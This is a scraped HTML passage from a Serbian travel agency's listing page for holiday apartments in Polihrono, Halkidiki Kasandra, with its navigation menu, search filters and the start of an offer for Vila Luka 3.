ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/wellness-i-spa/slovenija/terme-zrece/"><span class="ubermenu-target-title ubermenu-target-text">Terme Zreče</span></a></li><li id="menu-item-34779" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34779 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/wellness-i-spa/slovenija/terme-catez/"><span class="ubermenu-target-title ubermenu-target-text">Terme Čatež</span></a></li><li id="menu-item-34780" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34780 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/wellness-i-spa/slovenija/terme-dobrna/"><span class="ubermenu-target-title ubermenu-target-text">Terme Dobrna</span></a></li><li id="menu-item-34781" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34781 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/wellness-i-spa/slovenija/terme-radenci/"><span class="ubermenu-target-title ubermenu-target-text">Terme Radenci</span></a></li><li id="menu-item-34782" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34782 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/wellness-i-spa/slovenija/terme-ptuj/"><span class="ubermenu-target-title ubermenu-target-text">Terme Ptuj</span></a></li></ul></li><li class=" ubermenu-autocolumn menu-item-34776-col-1 ubermenu-item-level-2 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-34776-col-1"><ul class="ubermenu-submenu ubermenu-submenu-id-34776-col-1 ubermenu-submenu-type-stack" ><li id="menu-item-34783" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34783 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/wellness-i-spa/slovenija/rimske-terme/"><span class="ubermenu-target-title ubermenu-target-text">Rimske terme</span></a></li><li id="menu-item-34784" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34784 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/wellness-i-spa/slovenija/dolenjske-toplice/"><span class="ubermenu-target-title ubermenu-target-text">Dolenjske Toplice</span></a></li><li id="menu-item-34785" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34785 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/wellness-i-spa/slovenija/moravske-toplice/"><span class="ubermenu-target-title ubermenu-target-text">Moravske toplice</span></a></li><li id="menu-item-34786" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34786 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/wellness-i-spa/slovenija/smarjeske-toplice/"><span class="ubermenu-target-title ubermenu-target-text">Šmarješke toplice</span></a></li><li id="menu-item-34787" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34787 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/wellness-i-spa/slovenija/portoroz/"><span class="ubermenu-target-title ubermenu-target-text">Portorož</span></a></li></ul></li><li class=" ubermenu-autocolumn menu-item-34776-col-2 ubermenu-item-level-2 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-34776-col-2"><ul class="ubermenu-submenu ubermenu-submenu-id-34776-col-2 ubermenu-submenu-type-stack" ><li id="menu-item-34788" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34788 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/wellness-i-spa/slovenija/bled/"><span class="ubermenu-target-title ubermenu-target-text">Bled</span></a></li><li id="menu-item-34789" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34789 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/wellness-i-spa/slovenija/bohinj/"><span class="ubermenu-target-title ubermenu-target-text">Bohinj</span></a></li><li id="menu-item-34790" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34790 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/wellness-i-spa/slovenija/koper/"><span class="ubermenu-target-title ubermenu-target-text">Koper</span></a></li><li id="menu-item-34791" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34791 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/wellness-i-spa/slovenija/otocec/"><span class="ubermenu-target-title ubermenu-target-text">Otočec</span></a></li><li id="menu-item-34792" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34792 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/zimovanje/slovenija/kranjska-gora/"><span class="ubermenu-target-title ubermenu-target-text">Kranjska Gora</span></a></li></ul></li></ul></li><li id="menu-item-34793" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34793 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-3" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/wellness-i-spa/madjarska/"><span class="ubermenu-target-title ubermenu-target-text">Madjarska</span></a></li></ul></li><li id="menu-item-34481" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34481 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/krstarenja/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Krstarenja</span></a></li><li id="menu-item-983" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-983 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/srbija/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Srbija</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-983 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width ubermenu-autoclear" ><li id="menu-item-57920" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-57920 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/srbija/planine-u-srbiji/"><span class="ubermenu-target-title ubermenu-target-text">Planine u Srbiji</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-57920 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-57921" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-57921 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/srbija/planine-u-srbiji/kopaonik-apartmani-i-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Kopaonik</span></a></li><li id="menu-item-57922" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-57922 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/srbija/planine-u-srbiji/zlatibor-apartmani-i-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Zlatibor</span></a></li><li id="menu-item-57923" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-57923 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/srbija/planine-u-srbiji/stara-planina-apartmani-i-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Stara planina</span></a></li></ul></li><li id="menu-item-984" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-984 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/srbija/banje-u-srbiji/"><span class="ubermenu-target-title ubermenu-target-text">Banje u Srbiji</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-984 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-985" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-985 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/srbija/banje-u-srbiji/sokobanja/"><span class="ubermenu-target-title ubermenu-target-text">Sokobanja</span></a></li></ul></li><li id="menu-item-34809" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34809 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/srbija/srbija-putovanja/"><span class="ubermenu-target-title ubermenu-target-text">Putovanja u Srbiji</span></a></li></ul></li><li id="menu-item-34483" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-34483 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/daleke-destinacije/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Daleke destinacije</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-34483 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width ubermenu-autoclear" ><li id="menu-item-34976" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34976 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/daleke-destinacije/dubai/"><span class="ubermenu-target-title ubermenu-target-text">Dubai</span></a></li><li id="menu-item-34977" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34977 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/daleke-destinacije/izrael/"><span class="ubermenu-target-title ubermenu-target-text">Izrael</span></a></li><li id="menu-item-34990" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34990 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/daleke-destinacije/bali/"><span class="ubermenu-target-title ubermenu-target-text">Bali</span></a></li><li id="menu-item-34978" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34978 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/daleke-destinacije/maldivi/"><span class="ubermenu-target-title ubermenu-target-text">Maldivi</span></a></li><li id="menu-item-34979" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34979 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/daleke-destinacije/dominikanska-republika/"><span class="ubermenu-target-title ubermenu-target-text">Dominikanska republika</span></a></li><li id="menu-item-34980" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34980 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/daleke-destinacije/sejseli/"><span class="ubermenu-target-title ubermenu-target-text">Sejšeli</span></a></li><li id="menu-item-34981" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34981 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/daleke-destinacije/zanzibar/"><span class="ubermenu-target-title ubermenu-target-text">Zanzibar</span></a></li><li id="menu-item-34982" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34982 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/daleke-destinacije/mauricius/"><span class="ubermenu-target-title ubermenu-target-text">Mauricius</span></a></li><li id="menu-item-34983" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34983 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/daleke-destinacije/ostrvo-puket/"><span class="ubermenu-target-title ubermenu-target-text">Ostrvo Puket</span></a></li><li id="menu-item-34984" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34984 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/daleke-destinacije/kuba/"><span class="ubermenu-target-title ubermenu-target-text">Kuba</span></a></li><li id="menu-item-34985" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34985 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/daleke-destinacije/rio-de-zaneiro/"><span class="ubermenu-target-title ubermenu-target-text">Rio de Žaneiro</span></a></li><li id="menu-item-34986" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34986 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/daleke-destinacije/sri-lanka/"><span class="ubermenu-target-title ubermenu-target-text">Šri Lanka</span></a></li><li id="menu-item-34987" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34987 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/daleke-destinacije/meksiko/"><span class="ubermenu-target-title ubermenu-target-text">Meksiko</span></a></li><li id="menu-item-34988" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34988 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/daleke-destinacije/havaji/"><span class="ubermenu-target-title ubermenu-target-text">Havaji</span></a></li><li id="menu-item-34989" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34989 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/daleke-destinacije/kenija/"><span class="ubermenu-target-title ubermenu-target-text">Kenija</span></a></li></ul></li><li id="menu-item-34485" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-34485 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/avio-karte/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Avio karte</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-34485 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item" ><li id="menu-item-34991" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34991 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/avio-karte/letovi-iz-nisa/"><span class="ubermenu-target-title ubermenu-target-text">Letovi iz Niša</span></a></li><li id="menu-item-34992" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34992 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/avio-karte/letovi-iz-beograda/"><span class="ubermenu-target-title ubermenu-target-text">Letovi iz Beograda</span></a></li><li id="menu-item-36830" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-36830 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/avio-karte/letovi-iz-kraljeva/"><span class="ubermenu-target-title ubermenu-target-text">Letovi iz Kraljeva</span></a></li><li id="menu-item-34993" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34993 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/avio-karte/letovi-iz-sofije/"><span class="ubermenu-target-title ubermenu-target-text">Letovi iz Sofije</span></a></li><li id="menu-item-34994" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34994 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/avio-karte/letovi-iz-skoplja/"><span class="ubermenu-target-title ubermenu-target-text">Letovi iz Skoplja</span></a></li></ul></li></ul></nav>
<!-- End UberMenu -->
			</div>
		</div><!-- .site-branding-container -->
		
	</header><!-- #masthead -->

	<main id="content" class="site-content" >
    <!-- Ako ima header slika -->
    <div id="header-image">
                                <img width="1600" height="267" src="https://startravelnis.rs/wp-content/uploads/2022/01/kasandra-za-sva-mesta-1600x267.jpg" class="attachment-header-img size-header-img" alt="" decoding="async" fetchpriority="high" srcset="https://startravelnis.rs/wp-content/uploads/2022/01/kasandra-za-sva-mesta-1600x267.jpg 1600w, https://startravelnis.rs/wp-content/uploads/2022/01/kasandra-za-sva-mesta-768x128.jpg 768w, https://startravelnis.rs/wp-content/uploads/2022/01/kasandra-za-sva-mesta-1536x256.jpg 1536w, https://startravelnis.rs/wp-content/uploads/2022/01/kasandra-za-sva-mesta-1568x261.jpg 1568w, https://startravelnis.rs/wp-content/uploads/2022/01/kasandra-za-sva-mesta.jpg 1920w" sizes="(max-width: 1600px) 100vw, 1600px" />        
        <div class="header-img-mask">
            <div class="container">
                <div class="row align-items-end">
                    <div class="col-md-9">
                        <h1 class="entry-title">Polihrono</h1>                    </div>
                </div>
            </div>
        </div>
    </div>

<div class="main-content" >
    
<form id="sidebar-search-form" method="GET" action="">
    <div class="container">

        
            <div class="breadcrumbs-mesta">
                <div class="row">
                    <div class="col-md-9">
                        <p id="breadcrumbs"><span><span><a href="https://startravelnis.rs/">StarTravel</a></span> / <span><a href="https://startravelnis.rs/letovanje/">Letovanje</a></span> / <span><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/">Grčka leto apartmani</a></span> / <span><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/">Halkidiki Kasandra</a></span> / <span class="breadcrumb_last" aria-current="page">Polihrono</span></span></p>                    </div>

                    <div class="col-md-3">
                        <div class="header-links">
                                                            <div class="otvori-opis">
                                    <a href="#opis-destinacije" class="smooth-scroll header-link-flex">
                                        <span class="icon-description"></span>
                                        <div class="header-link-label">Opis</div>
                                    </a>
                                </div>
                            
                            
                            
                                                            <div class="otvori-mapu">
                                    <a href="#" data-toggle="modal" data-target="#smestaj-mapa" class="header-link-flex">
                                        <span class="icon-maps"></span>
                                        <div class="header-link-label">Mapa</div>
                                    </a>
                                </div>
                                                    </div>
                    </div>
                </div>
            </div>

        
            
            <div class="row mt-4">

        
                            <aside class="col-md-3  tablet-ipad"  data-spy="affix" data-offset-top="70">

                    
                    
                    <div class="drzava-filteri">

                        
                            <div class="single-filter-wrapper">
                                <h5>Filteri - Polihrono</h5>

                                <div class="sidebar-pages-list">
                                    


















<div class="select-wrapper">

    <span class="icon-smestaj"></span>

    <select name="tipSmestaja">

        <option value="">Tip smeštaja</option>

        <option value="Hotel">Hotel</option><option value="Studio">Studio</option><option value="Poluapartman">Poluapartman</option><option value="Apartman">Apartman</option><option value="Duplex">Duplex</option><option value="Mezoneta">Mezoneta</option><option value="Suite">Suite</option><option value="Garsonjera">Garsonjera</option><option value="Bungalovi">Bungalovi</option><option value="EKO room">EKO room</option><option value="PROMO room">PROMO room</option><option value="CLUB room">CLUB room</option><option value="Standard room">Standard room</option><option value="Superior room">Superior room</option><option value="Deluxe room">Deluxe room</option><option value="Family room">Family room</option><option value="Junior Suite room">Junior Suite room</option><option value="Duplex room">Duplex room</option>
    </select>

</div>



<div class="select-wrapper">

    <span class="icon-bed"></span>

    <select name="vrstaSobe">

        <option value="">Vrsta sobe</option>

        <option value="1/2">1/2</option><option value="1/2+1">1/2+1</option><option value="1/2+2">1/2+2</option><option value="1/3">1/3</option><option value="1/3+1">1/3+1</option><option value="1/3+2">1/3+2</option><option value="1/4">1/4</option><option value="1/4+1">1/4+1</option><option value="1/4+2">1/4+2</option><option value="1/4+3">1/4+3</option><option value="1/5">1/5</option><option value="1/5+1">1/5+1</option><option value="1/5+2">1/5+2</option><option value="1/5+3">1/5+3</option><option value="1/6">1/6</option><option value="1/6+1">1/6+1</option><option value="1/6+2">1/6+2</option><option value="1/6+3">1/6+3</option><option value="1/7">1/7</option>
    </select>

</div>



<div class="select-wrapper">

    <span class="icon-car"></span>

    <select name="prevoz">

        <option value="">Vrsta prevoza</option>

        <option value="Sopstveni">Sopstveni</option><option value="Autobus">Autobus</option><option value="Avion">Avion</option>
    </select>

</div>



<div class="select-wrapper">

    <span class="icon-bar"></span>

    <select name="usluga">

        <option value="">Usluga u objektu</option>

        <option value="NA">NA</option><option value="ND">ND</option><option value="PP">PP</option><option value="ALL">ALL</option><option value="PA">PA</option><option value="UALL">UALL</option>
    </select>

</div>




    <div class="select-wrapper">

        <span class="icon-beach"></span>

        <select name="odPlaze">

            <option value="">Udaljenost od plaže</option>

            <option value="do50" >manje od 50m</option>

            <option value="50do200" >od 50 do 200m</option>

            <option value="200do500" >od 200 do 500m</option>

            <option value="preko500" >preko 500m</option>

        </select>

    </div>




<div class="checkbox-group">

    <label class="for-checkbox">Dodatni sadržaji</label>



    
        
            <label class="formrow">

                <input class="checkbox" type="checkbox" name="sadrzaji[]" value="wifi" >

                <span class="checklabel" for="wifi"><span class="icon-wifi"></span></span>

            </label>

        
            <label class="formrow">

                <input class="checkbox" type="checkbox" name="sadrzaji[]" value="tv" >

                <span class="checklabel" for="tv"><span class="icon-tv"></span></span>

            </label>

        
            <label class="formrow">

                <input class="checkbox" type="checkbox" name="sadrzaji[]" value="parking" >

                <span class="checklabel" for="parking"><span class="icon-parking"></span></span>

            </label>

        
            <label class="formrow">

                <input class="checkbox" type="checkbox" name="sadrzaji[]" value="pool" >

                <span class="checklabel" for="pool"><span class="icon-pool"></span></span>

            </label>

        
            <label class="formrow">

                <input class="checkbox" type="checkbox" name="sadrzaji[]" value="klima" >

                <span class="checklabel" for="klima"><span class="icon-klima"></span></span>

            </label>

        
            <label class="formrow">

                <input class="checkbox" type="checkbox" name="sadrzaji[]" value="lift" >

                <span class="checklabel" for="lift"><span class="icon-lift"></span></span>

            </label>

        
            <label class="formrow">

                <input class="checkbox" type="checkbox" name="sadrzaji[]" value="pets" >

                <span class="checklabel" for="pets"><span class="icon-pets"></span></span>

            </label>

        
            <label class="formrow">

                <input class="checkbox" type="checkbox" name="sadrzaji[]" value="rostilj" >

                <span class="checklabel" for="rostilj"><span class="icon-rostilj"></span></span>

            </label>

        
            <label class="formrow">

                <input class="checkbox" type="checkbox" name="sadrzaji[]" value="balcony" >

                <span class="checklabel" for="balcony"><span class="icon-balcony"></span></span>

            </label>

        
            <label class="formrow">

                <input class="checkbox" type="checkbox" name="sadrzaji[]" value="reception" >

                <span class="checklabel" for="reception"><span class="icon-reception"></span></span>

            </label>

        
            <label class="formrow">

                <input class="checkbox" type="checkbox" name="sadrzaji[]" value="sef" >

                <span class="checklabel" for="sef"><span class="icon-sef"></span></span>

            </label>

        
            <label class="formrow">

                <input class="checkbox" type="checkbox" name="sadrzaji[]" value="wellness" >

                <span class="checklabel" for="wellness"><span class="icon-wellness"></span></span>

            </label>

        
    

    
</div>



<input type="hidden" name="pretraga" value="da">

<button type="submit" class="btn btn-primary">Pretražite</button>                                </div>
                            </div>

                        
                    
                    </div>
                </aside>
            
        
        <article class="destinacije-wrapper
                                                col-md-9
                            ">

                
            
                <div class="ponude-form-sort">

                    <div class="br-rezultata">
                        Broj ponuda: <span>83</span>
                    </div>

                    
                    <select name="sortiranje" id="sortiranje" onchange='if(this.value != 0) { this.form.submit(); }'>
    <option>Sortiranje</option>
            <option value="plazaRast" >Udaljenost od plaže rastuće</option>
        <option value="plazaOpad" >Udaljenost od plaže opadajuće</option>
        </select>                </div>

            
            
                
                
            <div class="row destinacije destinacije-listing">

                
                    
                                            <div class="col-md-6 col-lg-4 posebno hover1">
                            
                            

<div class="single-destinacija-drzave row m-0 img-zoomin ">
    <figure class="col-md-12 col-12 p-0">


        

        
        
                            <div class="ponuda-trakica LETO2026">LETO 2026</div>
            
        

        <a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/polihrono/vila-luka-3/">

                            <img width="225" height="300" src="https://startravelnis.rs/wp-content/uploads/2026/01/viber-slika-2024-02-09-10-15-17-714-225x300-1.jpg" class="attachment-ponude-img size-ponude-img wp-post-image" alt="" decoding="async" />                    </a>
    </figure>

    <div class="col-md-12 col-12 single-ponuda-informacije">

        <a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/polihrono/vila-luka-3/">
            <h3>Vila Luka 3
                
            </h3>
        </a>

        <div class="single-app-info single-app-lokacija">
                        <span><span class="icon-pin"></span> Polihrono (Halkidiki Kasandra)</span>


                            <div class="single-app-info">
                                            <span>
                            -                                    650 m od plaže                                                    </span>
                                    </div>
